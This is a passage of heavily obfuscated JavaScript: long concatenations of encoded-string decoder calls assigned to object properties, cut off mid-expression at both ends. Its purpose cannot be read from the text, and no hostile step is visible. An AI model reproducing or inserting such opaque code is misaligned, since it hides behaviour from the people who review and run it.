4,'a)uA')+S(0x109a,'4dfP')+S(0xa7f,'a)uA')+S(0x15f3,'!Nu#')+S(0x1f28,'7Ys&')+S(0x1e6c,'yvXb')+S(0x1f0f,'4TP8')+S(0x76c,'2xPL')+S(0x14b7,'qQxs')+S(0x1f17,'kU1]')+S(0x458,')5&I')+S(0x1149,'i@(k')+S(0x16fc,'#(bi')+S(0x945,'a)uA')+S(0x12f,'4TP8')+S(0x1a30,'xs6i')+S(0x13bd,'XUuj')+S(0x7b6,'i@(k')+S(0x1733,'05t$')+S(0xb3e,'a)uA')+S(0x10f9,'z]gd')+S(0x1ca6,'tcDo')+S(0xded,'zF(0')+S(0xd69,'l#XV')+S(0x1f5d,'i@(k')+S(0x1711,'xs6i')+S(0x1355,'l#XV')+S(0x121a,'05t$')+S(0x1710,'S#MR')+S(0xabf,'tcDo')+S(0x102c,'1dG!')+S(0x19c1,'4dfP')+S(0x1408,'2H@0')+S(0xfc3,'CkxV')+S(0x1802,'Wayx')+S(0xcd4,'z]gd')+S(0x1f6c,'!Nu#')+S(0x5b7,'a)z0')+S(0x650,'a)z0')+S(0x101f,'zfwU')+S(0x124d,'37(x')+S(0xee7,'qQxs')+S(0xab4,'7Ys&')+S(0xd33,'XUuj')+S(0x1620,'Kt9m')+S(0xd32,'kU1]')+S(0x1ea6,'a)uA')+S(0x59e,'fHK!')+S(0x6b2,'F(LP')+S(0xb95,'qrni')+S(0xe1a,'Jt&^')+S(0xd81,'i@(k')+S(0xcc6,'qQxs')+S(0x1d0a,'#(bi')+S(0x189b,'izdS')+S(0x1cc3,'4TP8')+S(0x13a8,'i@(k')+S(0x17a7,'!Nu#')+S(0x15bf,'#(bi')+S(0x339,'vfyp')+S(0xee4,'vfyp')+S(0x16b7,'i@(k')+S(0x1718,'NO0l')+S(0xfc9,'Jt&^')+S(0x13de,'Jt&^')+S(0x1bbe,'05t$')+S(0x1b72,'fHK!')+S(0x1b43,'Kt9m')+S(0xb0d,'yvXb')+S(0xb9a,'eFqa')+S(0x1402,'2xPL')+S(0x116,'#(bi')+S(0x1bde,'Kt9m')+S(0x175e,'4TP8')+S(0x138c,'xs6i')+S(0xc5a,'r^uw')+S(0x13ea,'RJ2c')+S(0xf3e,'2xPL')+S(0x1ada,'XUuj')+S(0x1243,')5&I')+S(0x1d0c,'izdS')+S(0x8fe,'k(^1')+S(0x33c,'qQxs')+S(0x5d9,'qrni')+S(0x1451,'izdS')+S(0x259,'4dfP')+S(0x18be,'ET6C')+S(0x1a33,'l#XV')+S(0x1b4a,'fHK!')+S(0x1a54,'a)z0')+S(0x1f42,'05t$')+S(0x1d1c,'GM)R')+S(0xc2f,'qrni')+S(0x3b8,'xs6i')+S(0x13ee,'R7bI')+S(0x1744,'z]gd')+S(0x1c9b,'tcDo')+S(0xae9,'i@(k')+S(0xbd6,'xdiA')+S(0x116e,'dw86')+S(0xe45,'t*oc')+S(0xcdb,'XUuj'))+(S(0xdb,'zF(0')+S(0x1a48,'xdiA')+S(0x11cf,'zfwU')+S(0xca2,'vfyp')+S(0x7d6,')5&I')+S(0x1c72,'Kt9m')+S(0x1ea0,'zF(0')+S(0xebd,'7rc7')+S(0x821,'xdiA')+S(0x813,'a)uA')+S(0x1eaa,'qrni')+S(0x1dcf,'7Ys&')+S(0x10ca,'zF(0')+S(0xc40,'ET6C')+S(0x1f39,'NO0l')+S(0x208,'05t$')+S(0x11f5,'7rc7')+S(0xd0c,'GM)R')+S(0xce9,'4dfP')+S(0x17a0,'7rc7')+S(0xf58,'!Nu#')+S(0x1fab,'xs6i')+S(0x2ef,'zfwU')+S(0xdeb,'eFqa')+S(0x2ad,'eFqa')+S(0x1606,'r^uw')+S(0x26e,'1dG!')+S(0x15b5,'CkxV')+S(0x1e89,'2xPL')+S(0x24f,'Jt&^')+S(0x453,'xdiA')+S(0x10b9,'k(^1')+S(0xea3,'qQxs')+S(0x1e47,'fHK!')+S(0x1f4c,'z]gd')+S(0x4e1,'B4MT')+S(0x1574,'a)uA')+S(0x13e1,'l#XV')+S(0x95a,'NO0l')+S(0x129e,'Jt&^')+S(0xb4a,'a)uA')+S(0x15e9,'vfyp')+S(0x2b7,'xs6i')+S(0xcd8,'yvXb')+S(0x651,'37(x')+S(0x1dc5,'xs6i')+S(0x190f,'tcDo')+S(0x65c,'RJ2c')+S(0x16b2,'XUuj')+S(0xac0,'CkxV')+S(0xd8e,'r^uw')+S(0x9cd,'zfwU')+S(0xabd,'a)uA')+S(0x15a5,'k(^1')+S(0x1c27,'vfyp')+S(0x182a,'37(x')+S(0x1b5e,'z]gd')+S(0x16ea,'GM)R')+S(0x1934,'37(x')+S(0xe25,'i@(k')+S(0x1d2c,'R7bI')+S(0x864,'izdS')+S(0x19bb,'kU1]')+S(0x114,'i@(k')+S(0x114d,'S#MR')+S(0x6bd,'dw86')+S(0x119,'R7bI')+S(0x1f8,'Scc5')+S(0x1e30,'r^uw')+S(0xe80,'2xPL')+S(0xdfe,'2xPL')+S(0xf62,'CkxV')+S(0xc0b,'RJ2c')+S(0xd1e,'t*oc')+S(0x141e,'RJ2c')+S(0xd65,'F(LP')+S(0xf0a,'!Nu#')+S(0x7d8,'NO0l')+S(0x1bca,'1dG!')+S(0x1702,'CkxV')+S(0x1018,'i@(k')+S(0x62c,'yvXb')+S(0x1254,'zfwU')+S(0x3be,'tT6j')+S(0x9bb,'S#MR')+S(0x517,'kU1]')+S(0x538,'a)uA')+S(0x17fc,'B4MT')+S(0x174c,'7rc7')+S(0x1caf,'dw86')+S(0x19a8,'z]gd')+S(0xf4c,'ET6C')+S(0x1cca,'Kt9m')+S(0x2bb,'r^uw')+S(0xa8a,'tcDo')+S(0xba5,'tT6j')+S(0x177b,'tcDo')+S(0xf04,'!Nu#')+S(0x1e2e,'fHK!')+S(0x1c4a,'tcDo')+S(0xe01,'Jt&^')+S(0x1257,'05t$')+S(0x1c85,'zfwU')+S(0xd29,'R7bI')+S(0x1521,'R7bI')+S(0x1495,'#(bi')+S(0xb22,'fHK!')+S(0x773,'RJ2c')+S(0xef5,'qQxs')+S(0x1adc,'7Ys&')+S(0x830,'7Ys&')+S(0x1106,'XUuj')+S(0x171f,'4TP8')+S(0xf51,'05t$')+S(0x15d0,'z]gd')+S(0x423,'CkxV')+S(0xb2c,'7rc7')+S(0x157f,'qrni')+S(0x1f13,'1dG!')+S(0x629,'GM)R')+S(0x9f6,'a)uA')+S(0x1c32,'qQxs')+S(0x192a,'z]gd')+S(0x1f3a,'2xPL')+S(0x1818,'xdiA')+S(0x1395,'dw86')+S(0x94b,'RJ2c')+S(0x1c1e,'05t$')+S(0x96c,'xs6i')+S(0x1eca,'ET6C')+S(0x13e5,'kU1]')+S(0x1b0d,')5&I')+S(0x1a0f,'05t$')+S(0xba7,'B4MT')+S(0xc30,'R7bI')+S(0x1d50,'k(^1')+S(0xc23,'NO0l')+S(0x10c3,'#(bi')+S(0x1f59,'R7bI')+S(0xde7,'R7bI')+S(0x17fd,'Scc5')+S(0x1e8c,'S#MR')+S(0x1858,'yvXb')+S(0x182e,'!Nu#')+S(0x1348,'7rc7')+S(0x17aa,'Scc5')+S(0xf49,'vfyp')+S(0x70b,'4TP8')+S(0x15ca,'r^uw')+S(0x165b,'4dfP')+S(0x16d8,'7rc7')+S(0x1db8,'7rc7')+S(0x120e,'kU1]')+S(0x3b5,'kU1]')+S(0x94e,')5&I')+S(0x852,'izdS')+S(0x1f76,'W@sN')+S(0x85c,'B4MT')+S(0xc54,'a)z0')+S(0x19ff,'r^uw')+S(0x1fb1,'i@(k')+S(0x15a0,'vfyp')+S(0xaef,'Wayx')+S(0x1d60,'CkxV')+S(0x117a,'z]gd')+S(0x116f,'vfyp')+S(0x100c,'qQxs')+S(0x14a8,'i@(k')+S(0x18a3,'fHK!')+S(0x1c18,'F(LP')+S(0x6a7,'l#XV')+S(0xdff,'XUuj')+S(0x1b64,'1dG!')+S(0xc28,'#(bi')+S(0x1825,'F(LP')+S(0x1159,'xdiA')+S(0x17cd,'tT6j')+S(0x1dc1,'ET6C')+S(0x8d3,'t*oc')+S(0x528,'!Nu#')+S(0xf80,'4dfP')+S(0x1905,'Kt9m')+S(0x3e9,'i@(k')+S(0x1668,'R7bI')+S(0xc78,'a)uA')+S(0x7d0,'S#MR')+S(0x1b88,'zfwU')+S(0x8e0,'tcDo')+S(0x1778,'ET6C')+S(0x1d62,'05t$')+S(0xb1d,'l#XV')+S(0x1370,'2xPL')+S(0xab2,'i@(k')+S(0x1ab5,'r^uw')+S(0x4e0,'37(x')+S(0xb9d,'4dfP')+S(0x91c,'#(bi')+S(0x542,'CkxV')+S(0xe3,'zfwU')+S(0x14dd,'B4MT'))+(S(0x108b,'7Ys&')+S(0x1f2d,'Kt9m')+S(0x936,'xdiA')+S(0x14f9,'i@(k')+S(0x130f,'dw86')+S(0x18e0,'xdiA')+S(0xe3a,'Jt&^')+S(0xb83,'yvXb')+S(0x288,'a)z0')+S(0x1ac7,'XUuj')+S(0x1cec,'B4MT')+S(0x4ac,'xdiA')+S(0x1e0c,'tT6j')+S(0xc08,'t*oc')+S(0x1c0e,'i@(k')+S(0xfa1,'F(LP')+S(0x155a,'kU1]')+S(0x36a,'F(LP')+S(0xd6b,'a)z0')+S(0x9dd,'7rc7')+S(0x172b,'2H@0')+S(0x514,'R7bI')+S(0xdb3,'z]gd')+S(0x5bf,'#(bi')+S(0x1c7,'B4MT')+S(0xc68,'r^uw')+S(0x400,'kU1]')+S(0x9a8,'zfwU')+S(0x494,'CkxV')+S(0x1ae1,'7rc7')+S(0x1e1e,'ET6C')+S(0x112b,'2H@0')+S(0x16d7,'xdiA')+S(0x298,'7Ys&')+S(0xe96,'Kt9m')+S(0x663,'2H@0')+S(0x1a18,'!Nu#')+S(0x13c3,'zfwU')+S(0x1842,'vfyp')+S(0x1993,'!Nu#')+S(0xae3,'qrni')+S(0x1a47,'z]gd')+S(0x63c,'fHK!')+S(0xa0b,'a)uA')+S(0x18f7,'!Nu#')+S(0x1a9,'2xPL')+S(0x4b5,'CkxV')+S(0xc64,'a)uA')+S(0x1a77,'NO0l')+S(0xa71,'4dfP')+S(0x93f,'7Ys&')+S(0x489,'Wayx')+S(0x35f,'l#XV')+S(0x1de3,'r^uw')+S(0x1034,'7rc7')+S(0x1c4b,'Wayx')+S(0x187f,'W@sN')+S(0x12cf,'yvXb')+S(0x1410,'Scc5')+S(0x188a,'l#XV')+S(0x152,'fHK!')+S(0x1ead,'Wayx')+S(0x998,'eFqa')+S(0x8c8,'05t$')+S(0x267,'t*oc')+S(0x1b68,')5&I')+S(0x1d30,'yvXb')+S(0xa56,')5&I')+S(0x10ed,'izdS')+S(0x16a8,'ET6C')+S(0x1f81,'2H@0')+S(0x1d84,'xs6i')+S(0x638,'R7bI')+S(0x790,'RJ2c')+S(0xf59,'37(x')+S(0x1da2,'xs6i')+S(0x9b7,'Jt&^')+S(0xc0a,'kU1]')+S(0x1b93,'4TP8')+S(0x1ea1,'tT6j')+S(0x4d1,'izdS')+S(0x13dd,'2xPL')+S(0x19a2,'XUuj')+S(0x353,'Kt9m')+S(0x1095,'Wayx')+S(0x1f37,'l#XV')+S(0x7ad,'a)uA')+S(0x15b3,'zF(0')+S(0x1724,'t*oc')+S(0x951,'05t$')+S(0x5a5,'37(x')+S(0xf7c,'r^uw')+S(0x66d,'B4MT')+S(0xf15,'ET6C')+S(0x30f,'l#XV')+S(0x1209,'37(x')+S(0x106,'B4MT')+S(0x3ec,'t*oc')+S(0x1f7b,'05t$')+S(0x1e01,'#(bi')+S(0xb3,'dw86')+S(0x810,')5&I')+S(0x128,'NO0l')+S(0x1380,'dw86')+S(0x1b84,'zfwU')+S(0x11ae,'dw86')+S(0x667,'k(^1')+S(0x7e5,'B4MT')+S(0xc24,'a)z0')+S(0x986,'XUuj')+S(0xd62,'37(x')+S(0x1021,'37(x')+S(0x602,'CkxV')+S(0x3b7,'GM)R')+S(0x8ed,'l#XV')+S(0x173d,'XUuj')+S(0x770,'7Ys&')+S(0x16ed,'i@(k')+S(0x11b9,'!Nu#')+S(0x50a,'XUuj')+S(0x1f46,'ET6C')+S(0x75c,'Wayx')+S(0x1ce2,'izdS')+S(0x436,'dw86')+S(0x12fa,'7Ys&')+S(0x1c93,'zfwU')+S(0x1420,'4TP8')+S(0xed9,'2xPL')+S(0x2cd,'tcDo')+S(0x679,'t*oc')+S(0x1641,'7Ys&')+S(0x1eaf,'1dG!')+S(0x1d8c,'tT6j')+S(0x109c,'R7bI')+S(0x1da0,'2xPL')+S(0x1ba6,'xdiA')+S(0x8f9,'2H@0')+S(0xa96,'yvXb')+S(0x610,'NO0l')+S(0x1679,'7rc7')+S(0x3a5,'Wayx')+S(0x894,'xs6i')+S(0x1d17,'eFqa')+S(0x1e06,'W@sN')+S(0xe5,'xs6i')+S(0x3a0,'CkxV')+S(0x180c,'RJ2c')+S(0x1601,'yvXb')+S(0x189,'tT6j')+S(0x1087,'izdS')+S(0xf94,'B4MT')+S(0x191b,'05t$')+S(0x385,'yvXb')+S(0x11a1,'37(x')+S(0x1bf0,'1dG!')+S(0x18d1,'r^uw')+S(0xa93,'7Ys&')+S(0x12fd,'1dG!')+S(0x12aa,')5&I')+S(0x14a,'S#MR')+S(0xe7,'qrni')+S(0xa1,'4dfP')+S(0x537,'NO0l')+S(0x131c,'zfwU')+S(0x1efa,'kU1]')+S(0x8b9,'dw86')+S(0x37d,'2xPL')+S(0xf8e,'zF(0')+S(0x1c55,'vfyp')+S(0x1a70,'r^uw')+S(0x1052,'l#XV')+S(0xc1b,'vfyp')+S(0x1c80,'xs6i')+S(0x12c9,'xdiA')+S(0x1be6,'vfyp')+S(0xbe2,'XUuj')+S(0x155c,'zfwU')+S(0x18f2,'B4MT')+S(0x1b02,'B4MT')+S(0x245,'fHK!')+S(0x1b9d,'yvXb')+S(0x474,'B4MT')+S(0xada,'zF(0')+S(0x1484,'7rc7')+S(0x597,'R7bI')+S(0xf1d,'2H@0')+S(0x684,'i@(k')+S(0x9f,'05t$')+S(0x853,'kU1]')+S(0x1c2f,'1dG!')+S(0x1c81,'NO0l')+S(0x615,'izdS')+S(0x8df,'Kt9m')+S(0xcd2,'Kt9m')+S(0x337,'7rc7')+S(0x1be0,'dw86')+S(0x17b3,'Scc5')+S(0x151d,'i@(k')+S(0xfa2,'4TP8')+S(0x33b,'RJ2c'))+(S(0xcc,'k(^1')+S(0x2d9,'4dfP')+S(0x1dd7,'t*oc')+S(0x166c,'2xPL')+S(0x5f4,'z]gd')+S(0xbe6,'vfyp')+S(0x7c5,'ET6C')+S(0xb90,'izdS')+S(0x1640,'qQxs')+S(0x11f1,'CkxV')+S(0xb26,'GM)R')+S(0x1ad1,'37(x')+S(0x294,'zF(0')+S(0xaa9,'vfyp')+S(0x44b,'#(bi')+S(0x23d,'!Nu#')+S(0xe06,'GM)R')+S(0x383,'B4MT')+S(0xce5,'B4MT')+S(0x521,'2H@0')+S(0x19c0,'2xPL')+S(0xe75,'F(LP')+S(0x1b45,'izdS')+S(0x6f7,'xs6i')+S(0x3e4,'l#XV')+S(0x1e23,'S#MR')+S(0xe90,'dw86')+S(0x1d8b,'a)z0')+S(0x16bb,'XUuj')+S(0x727,'i@(k')+S(0x1413,'1dG!')+S(0x4f0,'B4MT')+S(0x1906,'RJ2c')+S(0x522,'4TP8')+S(0xced,'xs6i')+S(0x119b,'4dfP')+S(0xb46,'qQxs')+S(0x8bf,'RJ2c')+S(0x15bc,'r^uw')+S(0xaba,'CkxV')+S(0x125d,'xs6i')+S(0x15c7,'NO0l')+S(0x1a71,'ET6C')+S(0x1ee5,'a)uA')+S(0x305,'!Nu#')+S(0x1385,'05t$')+S(0x110e,'xdiA')+S(0x9d6,'W@sN')+S(0x1c2a,'Jt&^')+S(0x1e0b,'Wayx')+S(0x10af,'xdiA')+S(0xa94,'W@sN')+S(0x60c,')5&I')+S(0x71b,'GM)R')+S(0xf5,'vfyp')+S(0x465,'izdS')+S(0x1900,'7rc7')+S(0x1b0c,'#(bi')+S(0x133a,'7rc7')+S(0x1782,'izdS')+S(0x16f5,'izdS')+S(0x4e2,'37(x')+S(0x1a88,'zfwU')+S(0xeec,'l#XV')+S(0x1f1,'eFqa')+S(0x907,'NO0l')+S(0x421,'S#MR')+S(0x18ab,'k(^1')+S(0x1804,'7Ys&')+S(0x3d7,'zfwU')+S(0x12e3,'Kt9m')+S(0x1b04,'l#XV')+S(0x105a,'B4MT')+S(0xf67,'kU1]')+S(0x194b,'zF(0')+S(0x48c,'vfyp')+S(0xb1b,'37(x')+S(0x56c,'R7bI')+S(0x841,'dw86')+S(0xcbb,'RJ2c')+S(0x170e,'#(bi')+S(0x19e5,'zfwU')+S(0x10b3,'a)uA')+S(0x14df,'F(LP')+S(0xe52,'B4MT')+S(0x184c,'xs6i')+S(0x1e1b,'S#MR')+S(0x10cc,'!Nu#')+S(0x11be,'F(LP')+S(0xa55,'a)z0')+S(0x896,'ET6C')+S(0x359,'B4MT')+S(0x1bb8,'tcDo')+S(0x1933,'37(x')+S(0xd01,'4dfP')+S(0x29d,'dw86')+S(0x1e74,'zF(0')+S(0x19a5,'R7bI')+S(0x792,'37(x')+S(0xa04,'RJ2c')+S(0x2e6,'dw86')+S(0x48f,'1dG!')+S(0xf1,'1dG!')+S(0xdbe,'7rc7')+S(0x1379,'tT6j')+S(0x1072,'RJ2c')+S(0xbb0,'R7bI')+S(0x17c8,'xs6i')+S(0x1466,'S#MR')+S(0xb9b,')5&I')+S(0x1d3d,'i@(k')+S(0x103f,'2xPL')+S(0xd19,'xs6i')+S(0xfdd,'zF(0')+S(0xc11,'dw86')+S(0x8d9,'S#MR')+S(0x1f27,'S#MR')+S(0x1494,'GM)R')+S(0x1196,'kU1]')+S(0x12b3,'kU1]')+S(0x1a7,'xs6i')+S(0xbc5,'Jt&^')+S(0x3fe,'l#XV')+S(0x375,'4TP8')+S(0x6c9,'4dfP')+S(0x19ae,'S#MR')+S(0x16f9,'F(LP')+S(0x968,'dw86')+S(0x1afb,'i@(k')+S(0x141,'S#MR')+S(0xc60,'zF(0')+S(0xceb,')5&I')+S(0x1424,'2H@0')+S(0x487,'B4MT')+S(0xa27,'r^uw')+S(0x1f4f,'B4MT')+S(0x1844,'7Ys&')+S(0x196f,'R7bI')+S(0x1fb2,'tT6j')+S(0x1f3c,'Kt9m')+S(0x1579,'CkxV')+S(0x18f9,'7Ys&')+S(0x1f04,'tcDo')+S(0x657,'izdS')+S(0x1d3f,'S#MR')+S(0x9ef,'zfwU')+S(0xdc2,'4TP8')+S(0x525,'qQxs')+S(0x429,'izdS')+S(0xb86,'t*oc')+S(0xccb,'r^uw')+S(0x6c4,'izdS')+S(0x744,'a)uA')+S(0x1c9a,'Wayx')+S(0x16d9,'tcDo')+S(0x9e8,'NO0l')+S(0x847,'r^uw')+S(0x1e5,'a)z0')+S(0x1337,'qrni')+S(0x1915,'kU1]')+S(0x338,'F(LP')+S(0x2c8,'S#MR')+S(0xaa1,'k(^1')+S(0xa50,'7rc7')+S(0x1afe,'Wayx')+S(0x139a,'CkxV')+S(0x829,'fHK!')+S(0x1d46,'a)uA')+S(0x11ad,'tT6j')+S(0x1ef7,'xs6i')+S(0xcec,'2xPL')+S(0xa2b,'W@sN')+S(0x520,'05t$')+S(0x1019,'fHK!')+S(0xe6c,'7rc7')+S(0x3eb,'l#XV')+S(0x1bfe,'qQxs')+S(0x1971,'1dG!')+S(0x1c69,'dw86')+S(0x11cb,'Scc5')+S(0x19f0,'RJ2c')+S(0x1adb,'k(^1')+S(0x113b,'tcDo')+S(0x77a,'tT6j')+S(0x1f02,'Wayx')+S(0x1ced,'!Nu#')+S(0x173,'r^uw')+S(0x1c61,'zF(0')+S(0xec6,'i@(k')+S(0x116c,'4TP8')+S(0x3c2,'W@sN')+S(0x124f,'xdiA')+S(0x18cc,'Scc5')+S(0xeb6,'r^uw')+S(0x173c,'l#XV')+S(0x2da,'qrni')+S(0x36e,'#(bi')+S(0xde1,'2H@0')+S(0xc71,'dw86')+S(0x1353,'2H@0'))+(S(0x1b09,'a)z0')+S(0x451,'XUuj')+S(0xca5,'a)uA')+S(0x1523,'7Ys&')+S(0x646,'4TP8')+S(0xa68,'37(x')+S(0xc15,'F(LP')+S(0x1f51,'Wayx')+S(0x1608,'tT6j')+S(0x1898,'Scc5')+S(0x3a6,'Wayx')+S(0x655,'7Ys&')+S(0x38c,'#(bi')+S(0x6d0,'xdiA')+S(0x3f3,'37(x')+S(0x118,'7Ys&')+S(0x10e9,'tT6j')+S(0x165a,'Jt&^')+S(0x1d15,'l#XV')+S(0x1027,'05t$')+S(0x196,'a)uA')+S(0x881,'tcDo')+S(0x1c02,'1dG!')+S(0x133f,'qrni')+S(0xed8,'fHK!')+S(0x1f0c,'R7bI')+S(0x14db,')5&I')+S(0x1dc3,'izdS')+S(0x1e4a,'kU1]')+S(0x112f,'7rc7')+S(0x14ff,'fHK!')+S(0x1888,'r^uw')+S(0x8d8,'Jt&^')+S(0x145a,'F(LP')+S(0xf88,'eFqa')+S(0x120a,'vfyp')+S(0x1f36,'t*oc')+S(0x15cd,'Scc5')+S(0x1417,'RJ2c')+S(0xea8,'vfyp')+S(0x1112,'37(x')+S(0x972,'RJ2c')+S(0x1bf8,'tcDo')+S(0x1db1,'r^uw')+S(0xd37,'2H@0')+S(0x169d,'z]gd')+S(0x1ca4,'yvXb')+S(0x1056,'Scc5')+S(0x9a5,')5&I')+S(0x17ca,'7Ys&')+S(0xf60,'i@(k')+S(0xdd8,'2H@0')+S(0x195f,'fHK!')+S(0x115a,'i@(k')+S(0x1365,'k(^1')+S(0x12e6,'kU1]')+S(0x1833,'!Nu#')+S(0x789,'Wayx')+S(0x138d,'05t$')+S(0x479,'zfwU')+S(0x925,'GM)R')+S(0x2c4,'Jt&^')+S(0x1256,'7rc7')+S(0xe5b,'tcDo')+S(0x173e,'ET6C')+S(0x11c0,'qrni')+S(0x1be,'a)z0')+S(0xa2f,'tT6j')+S(0x179b,'37(x')+S(0x1ca2,'t*oc')+S(0x9ad,'fHK!')+S(0xfa6,'2H@0')+S(0x44f,'!Nu#')+S(0x1415,'tcDo')+S(0x4f3,'Kt9m')+S(0x1cce,'yvXb')+S(0xe5e,'4TP8')+S(0xf3c,'NO0l')+S(0x15df,'vfyp')+S(0x15cf,'Kt9m')+S(0x37c,'tT6j')+S(0xc9c,'yvXb')+S(0xf8c,'t*oc')+S(0x1a27,'tcDo')+S(0x2c5,'S#MR')+S(0x101b,'r^uw')+S(0xff4,'7Ys&')+S(0xfb9,'vfyp')+S(0x1d66,'i@(k')+S(0xc8f,'B4MT')+S(0x14a4,'a)uA')+S(0x143b,'05t$')+S(0x1885,'a)uA')+S(0x1886,'Jt&^')+S(0xf02,'ET6C')+S(0x1d3a,'Kt9m')+S(0x1dd5,'a)uA')+S(0xdac,'Jt&^')+S(0xd1c,'qrni')+S(0x1493,'1dG!')+S(0xd92,'kU1]')+S(0xf2b,'05t$')+S(0x1b83,'i@(k')+S(0x1a2,'W@sN')+S(0x15b6,'dw86')+S(0x1a09,'S#MR')+S(0x1057,'B4MT')+S(0x176a,'fHK!')+S(0x1f53,'7Ys&')+S(0xb0,'4TP8')+S(0x50f,'t*oc')+S(0x13a6,'l#XV')+S(0x1e1c,'XUuj')+S(0x56e,'2xPL')+S(0x725,'zF(0')+S(0x1e88,'37(x')+S(0x1bb2,'GM)R')+S(0x11b3,'vfyp')+S(0x1979,'F(LP')+S(0x1311,'4dfP')+S(0x1cc8,'fHK!')+S(0xc0e,'a)uA')+S(0x17d4,'4TP8')+S(0xae8,'2xPL')+S(0x1973,'Kt9m')+S(0x1003,'izdS')+S(0xf5e,'l#XV')+S(0x988,'yvXb')+S(0x326,'k(^1')+S(0x1d31,'Wayx')+S(0x1bc8,'fHK!')+S(0x3e3,'Kt9m')+S(0x1ed2,'izdS')+S(0x6e8,'F(LP')+S(0x1cf,'k(^1')+S(0x3ff,'2xPL')+S(0x1ee2,'ET6C')+S(0x18c,'Scc5')+S(0x3ed,'XUuj')+S(0x880,'yvXb')+S(0x17be,'R7bI')+S(0xb69,'yvXb')+S(0x1b66,'xs6i')+S(0x1d2a,'l#XV')+S(0x1346,'4TP8')+S(0x1663,'ET6C')+S(0x1b21,'Kt9m')+S(0x1b95,'kU1]')+S(0x1066,'a)z0')+S(0x139f,'RJ2c')+S(0x6fc,'zfwU')+S(0x18a7,'tcDo')+S(0x69f,'xdiA')+S(0x1a5d,'qrni')+S(0xd75,'!Nu#')+S(0xa2d,'Scc5')+S(0x1555,'l#XV')+S(0x76e,'qrni')+S(0x1662,'1dG!')+S(0x9e6,'tcDo')+S(0x856,'eFqa')+S(0x6b7,'4dfP')+S(0x160b,'F(LP')+S(0x13c8,'yvXb')+S(0x1000,'S#MR')+S(0x17ff,'CkxV')+S(0x1b46,'t*oc')+S(0xfb2,'RJ2c')+S(0x13a,'37(x')+S(0x271,'B4MT')+S(0x19c3,'F(LP')+S(0x13da,'Scc5')+S(0x16fe,'05t$')+S(0x32f,'z]gd')+S(0x8d0,'a)z0')+S(0x18cf,'eFqa')+S(0xbcf,'a)uA')+S(0x8f1,'CkxV')+S(0x1224,'37(x')+S(0x671,'kU1]')+S(0x1f5e,'7rc7')+S(0x11d5,'S#MR')+S(0x1da4,'NO0l')+S(0xa6d,'izdS')+S(0x12bb,'W@sN')+S(0x8cf,'2xPL')+S(0x17ae,'NO0l')+S(0x82a,'CkxV')+S(0x151c,'4dfP')+S(0x1e8,'Jt&^')+S(0x1625,'yvXb')+S(0x1094,'1dG!')+S(0x1e48,'7Ys&')+S(0xfbb,'Kt9m')+S(0x254,'7rc7')+S(0xb37,'Wayx')+S(0x165c,'fHK!')+S(0xe15,'B4MT')+S(0x2aa,'S#MR')+S(0x142f,'fHK!'))+(S(0x16e6,'F(LP')+S(0x726,'GM)R')+S(0x8d5,'qrni')+S(0xd50,'05t$')+S(0x4a2,'dw86')+S(0xbbb,'dw86')+S(0x1860,'kU1]')+S(0x7c9,'eFqa')+S(0x56a,'B4MT')+S(0x7ef,'tT6j')+S(0x366,'t*oc')+S(0x1726,'i@(k')+S(0x8c7,'a)z0')+S(0x342,'eFqa')+S(0x824,'dw86')+S(0x1c36,'a)uA')+S(0x1956,'#(bi')+S(0x2fe,'l#XV')+S(0x18d6,'4TP8')+S(0x2ff,'l#XV')+S(0x135b,'zF(0')+S(0x1ac9,'qQxs')+S(0x826,'7Ys&')+S(0x88c,'eFqa')+S(0x712,'Scc5')+S(0xd5f,'xdiA')+S(0x895,'B4MT')+S(0x13b5,'tT6j')+S(0x167b,'Kt9m')+S(0x15a7,'2xPL')+S(0x1d5e,'B4MT')+S(0xcd9,'t*oc')+S(0x8fa,'CkxV')+S(0xb12,'XUuj')+S(0xb42,'yvXb')+S(0x1ede,'2xPL')+S(0x1c96,'vfyp')+S(0x17de,'zF(0')+S(0x8bd,'F(LP')+S(0xa79,'05t$')+S(0x1835,'!Nu#')+S(0xcb1,'t*oc')+S(0xbfd,'2xPL')+S(0xd3e,'i@(k')+S(0x188b,'r^uw')+S(0x5f8,'kU1]')+S(0x16ec,'NO0l')+S(0xf26,'kU1]')+S(0x3cc,'kU1]')+S(0x5c0,'R7bI')+S(0x1e5e,'zF(0')+S(0xf6c,'2H@0')+S(0x834,'#(bi')+S(0x748,'4dfP')+S(0x115c,'fHK!')+S(0x1326,'1dG!')+S(0x120f,'a)uA')+S(0x125c,'zF(0')+S(0x1665,'xs6i')+S(0x1a4e,'zfwU')+S(0x15b1,'2xPL')+S(0x147a,'kU1]')+S(0x11bd,'F(LP')+S(0x1125,'z]gd')+S(0x2a0,'fHK!')+S(0x274,'xdiA')+S(0x1931,'#(bi')+S(0xb84,'dw86')+S(0xba6,'RJ2c')+S(0x18a9,'R7bI')+S(0x10f7,'dw86')+S(0x115f,'Scc5')+S(0x31c,'05t$')+S(0x1fa1,'XUuj')+S(0x1d53,'F(LP')+S(0x1d1,'F(LP')+S(0x7aa,'05t$')+S(0x446,'izdS')+'Y]'),c[S(0x1e6,'fHK!')]=S(0x526,'xdiA')+S(0x1a1c,'a)uA')+S(0x16dc,'7Ys&')+S(0xefd,'xs6i')+S(0xadc,'l#XV')+S(0x268,'yvXb')+S(0x7ea,'zF(0')+S(0x49b,'qQxs')+S(0x123a,'GM)R')+S(0xc8c,'R7bI')+S(0x5e6,'S#MR')+S(0xa7a,'xs6i')+S(0x7f6,'Scc5')+S(0x163e,'B4MT')+S(0x130b,'S#MR'),c[S(0x1a1d,'t*oc')]=S(0x1935,'k(^1')+S(0xc3a,'zF(0')+S(0x604,'i@(k')+S(0x352,'ET6C')+S(0x1939,'4dfP')+S(0x104,'F(LP')+S(0x54a,'Wayx')+S(0xbc0,'ET6C')+S(0x1d96,'dw86')+S(0x142a,'eFqa')+S(0x1c89,'fHK!'),c[S(0x1dff,'z]gd')]=S(0x1b8b,'r^uw')+S(0x1d1b,'i@(k')+S(0xc2e,'vfyp')+S(0x940,'tT6j')+S(0x1320,'GM)R')+S(0x1688,'l#XV')+S(0xbef,'7Ys&')+S(0x9d9,'B4MT')+S(0x100f,'4dfP')+S(0x1a92,'S#MR')+S(0x13a5,'qrni')+S(0x30a,'B4MT')+S(0x1de5,'F(LP')+S(0x17ac,'dw86')+S(0x1861,'1dG!')+S(0x14e3,'vfyp')+S(0xcf0,'2xPL')+S(0xfd4,'xs6i'),c[S(0x1105,'#(bi')]=function(z,A){return z===A;},c[S(0x120b,'!Nu#')]=function(z,A){return z-A;},c[S(0x1991,'4dfP')]=function(z,A){return 